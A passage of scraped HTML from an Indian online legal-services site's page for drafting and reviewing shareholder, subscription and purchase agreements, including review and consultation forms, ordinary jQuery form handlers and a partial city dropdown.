											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>CHANGES</b></li>

											<p>

												 The lawyer will finalize the draft by incorporating changes suggested by you, if any.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>REGISTRATION PROCEDURE</b></li>

											<p>

												If desired, we will assist you in getting the documents registered by the concerned government authority.
											</p>

											
												
									</ul>

								</div>

								
									
											
													
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/documentation-legal-services/msme-certificate"><i class="fa fa-angle-double-right"></i>MSME Certificate</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/online-legal-heir-certificate"><i class="fa fa-angle-double-right"></i>Legal Heir Certificate Online In India </a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/hrd-attestation-certificate"><i class="fa fa-angle-double-right"></i>HRD Attestation In India</a></li>

										
								</div>

															
									
										<div class="client-review">

											<!-- <h3 class="text-uppercase mt-t0">Client<span class="blue-text"> Reviews</span></h3>--><img data-original="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg" src="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg">

											<!--<div class="rating" onload="get_rating(this,5)"></div>-->

											<div class="testimonial">

												<div class="testimonial-content">

													
														<div class="content">

															<p class="name"><b>Rahul Saigaonkar</b></p>

															<p class="post hide">

																04-04-2021
															</p>

															<p class="description">

																Thank you Lawtendo and Nikita for helping me out in drafting various agreements on time without any hassle 
															</p>

														</div>

														
												</div>

											</div>

										</div>

										
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="lawyer-service-for-draft-and-review-sha-ssa-spa">

																	<input type="hidden" name="ls_name" value="Draft and Review SHA/ SSA/ SPA"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="lawyer-service-for-draft-and-review-sha-ssa-spa"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
					</div>

				</div>

				<div class="col-lg-4 col-md-4 col-sm-5 col-xs-12 lss-mr"> </div>

			</div>

			<div style="clear:both"></div>

		</div>
			
				<!-- <p>Click here to know about <a href="#" id="next-link"></a></p> -->
				<p>Click here to know about <a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/adilabad" >Draft and Review SHA/ SSA/ SPA In Adilabad</a></p>

	</div>



	<section class="ls-recent-blog hide">

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<h4 class="text-uppercase">From Our<span class="blue-text"> Blog</span></h4> </div>

				<div class="col-md-7 col-sm-7 padding-right-md">

					<div class="single-blog-detail">

						<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

							<h4>HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a>

						<div style="clear:both;"></div>

					</div>

				</div>

				<div class="col-md-5 col-sm-5">

					<div class=" latest_posts mr-b30">

						<div class="">

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

							<div class="side-single-blog">

								<div class="col-md-9 col-xs-9">

									<a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india">

										<h4 class="mr-top0">HOW DO I GET CUSTODY OF MY CHILDAFTER A DIVOCR</h4> </a> <span class="post-date">30 Aug, 2019</span> </div>

								<div class="col-md-3 col-xs-3">

									<div class="row"> <a href="https://www.lawtendo.com/blogs/revaluating-sedition-in-india"><img data-original="https://www.lawtendo.com/uploads/blog_images/sedition-law.png" alt="Revaluating Sedition in India"></a> </div>

								</div>

								<div style="clear:both;"></div>

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</section>

	<div style="clear:both"></div>

	<div class="container">

		<div class="ls-call-s">

			<div class="col-md-8 col-md-push-1">

				<h2 class="text-uppercase mr-top0 text-white"><b>Call Us At <a class="text-white"     Style="color:#fff" href="tel:+919625356806">+91 96253 56806</a></b></h2>

				<h3 class="mr-top0 text-white"><b>For A Free Consultation</b></h3> </div>

			<div class="col-md-4 col-md-push-1">

				<div class="common_button"> <a href="tel:+919625356806">Contact a Lawyer</a> </div>

			</div>

			<div style="clear:both"></div>

		</div>

		<div class="layer_space"></div>

	</div>

	</div>

	<div id="services_button" class="servicesbtn_ser" style="opacity: 0;"><a href="#legal-service-s1">Book Services Now</a></div>

	<!-- Modal -->

	<div class="modal fade" id="additional-form-modal" role="dialog">

		<div class="modal-dialog">

			<!-- Modal content-->

			<div class="modal-content">

				<div class="modal-header">

					<h4 class="modal-title">Additional Information</h4>

					<button type="button" class="close" data-dismiss="modal">&times;</button>

				</div>

				<div class="modal-body">

					<div id="additional-form"></div>

				</div>

			</div>

		</div>

	</div>

	<script>

	function checkoutLegalService(ls_slug) {

		console.log(ls_slug);

		$.ajax({

			type: 'POST',

			url: base_url + 'legal-services/checkout',

			data: {

				csrf_test_name: $.cookie("csrf_cookie_name"),

				purpose: 'legla_service_booking',

				slug: ls_slug

			},

			beforeSend: function() {

				$("#loader").show();

				$("#overlay").show();

			},

			success: function(data) {

				console.log(data);

				console.log('Success');

				location.href = base_url + 'legal-services/checkout';

			}

		});

	}

	$("#review_form").on('submit', function(event) {

		event.preventDefault();

		var $form = $(this);

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				if($.trim(data) == 'Yes') {

					$('#review_result').show();

					$("#review_result").fadeTo(2000, 500).slideUp(500, function() {

						$("#review_result").slideUp(500);

						location.reload();

					});

				} else {

					var errors = $.parseJSON(data);

					$.notify(errors.error, {

						position: "top | right",

						z_index: 1031

					});

				}

			}

		});

	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Draft and Review SHA/ SSA/ SPA';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9361472f6d0213888de684d4d0e1c1dc" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

